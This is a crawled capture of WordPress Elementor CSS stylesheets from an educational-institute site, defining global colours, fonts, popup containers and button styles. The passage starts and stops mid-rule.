    transition: 0.2s;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-8.css?ver=1769148464
body_size: 289
content:
.elementor-kit-8{--e-global-color-primary:#0481FE;--e-global-color-secondary:#282828;--e-global-color-text:#1A1A1A;--e-global-color-accent:#FDAB01;--e-global-color-df7a42c:#FFFFFF;--e-global-color-91130ad:#FFF6E5;--e-global-color-ef391a2:#EFF7FF;--e-global-color-da03153:#E3E3E3;--e-global-color-495736a:#F1F6F9;--e-global-color-daac030:#02A958;--e-global-color-6a23bf0:#1E5631;--e-global-color-5d7e93d:#797B7D;--e-global-color-ab81085:#C2E738;--e-global-color-30c0afe:#D9FFD8;--e-global-typography-primary-font-family:"IBM Plex Sans";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-875.css?ver=1769148464
body_size: 474
content:
.elementor-875 .elementor-element.elementor-element-1e20150{padding:0px 0px 0px 0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated, .elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated > .elementor-background-overlay, .elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-background-slideshow{border-radius:24px 24px 0px 0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-875 .elementor-element.elementor-element-ca4af2b > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:16px 16px 16px 16px;border-radius:24px 24px 0px 0px;}.elementor-875 .elementor-element.elementor-element-ca4af2b{text-align:center;}.elementor-875 .elementor-element.elementor-element-ca4af2b .elementor-heading-title{color:var( --e-global-color-df7a42c );font-family:"IBM Plex Sans", Sans-serif;font-size:24px;font-weight:700;}.elementor-875 .elementor-element.elementor-element-c6e8a08 > .elementor-widget-container{padding:16px 20px 16px 20px;}#wpr-popup-id-875 .wpr-popup-container{width:480px;animation-duration:0.5s;}#wpr-popup-id-875 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;border-radius:24px 24px 0px 0px;}#wpr-popup-id-875 .wpr-template-popup-inner{justify-content:center;align-items:flex-end;}#wpr-popup-id-875{z-index:9999;}#wpr-popup-id-875 .wpr-popup-overlay{display:block;}#wpr-popup-id-875 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#FFFFFF;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-875 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-875 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-875 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-875 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-875 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2134.css?ver=1769148464
body_size: 993
content:
.elementor-2134 .elementor-element.elementor-element-2f30dd1{text-align:center;}.elementor-2134 .elementor-element.elementor-element-2f30dd1 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-77c4fcb [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-77c4fcb{text-align:center;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-b921256 [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-b921256{text-align:center;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-de85fde [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-de85fde{text-align:center;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-95cfed4 [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-95cfed4{text-align:center;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-7d2c093 [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-7d2c093{text-align:center;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}#wpr-popup-id-2134 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2134 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2134 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2134{z-index:9999;}#wpr-popup-id-2134 .wpr-popup-overlay{display:block;}#wpr-popup-id-2134 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2134 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2134 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2134 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2134 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2134 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2185.css?ver=1769148464
body_size: 912
content:
.elementor-2185 .elementor-element.elementor-element-3d89e45{text-align:center;}.elementor-2185 .elementor-element.elementor-element-3d89e45 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-c55d273 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-c55d273{text-align:center;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-ec16b26 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::before,
